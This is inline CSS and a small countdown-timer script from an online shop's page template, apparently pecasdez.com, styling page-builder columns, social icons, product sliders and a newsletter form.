.acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.pecasdez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.pecasdez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.pecasdez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="88d9bbe48bb03212b06d63b3-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
